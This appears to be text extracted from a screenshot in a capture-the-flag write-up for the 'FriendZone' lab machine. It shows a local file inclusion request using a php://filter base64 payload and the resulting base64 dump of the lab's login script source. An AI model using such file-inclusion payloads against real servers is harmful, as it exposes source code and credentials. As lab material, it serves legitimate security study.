 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=login
4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwo